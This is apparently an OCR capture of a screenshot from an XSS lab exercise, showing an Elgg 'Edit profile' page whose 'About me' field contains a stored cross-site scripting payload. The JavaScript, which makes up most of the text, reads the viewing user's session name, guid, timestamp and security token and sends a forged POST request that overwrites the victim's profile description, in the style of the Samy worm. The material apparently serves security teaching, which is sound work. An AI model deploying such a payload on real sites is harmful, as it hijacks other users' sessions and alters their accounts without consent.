 Edit profile : XSS Lab Site - Mozilla Firefox
Edit profile : XSS Lab Site
Newest members : XSS L
http://www.xsslabelgg.con
www.xsslabelgg.com/profile/samy/edit
Search
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
// Set the content and access level for description field
var desc = "&description=SAMY+is+MY+HERO";
desc+="&accesslevel%5Bdescription%d=2";
//Construct the content of your url.
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var samyGuid=47; //FILL IN
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(userName + token + ts + desc + guid);
}
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications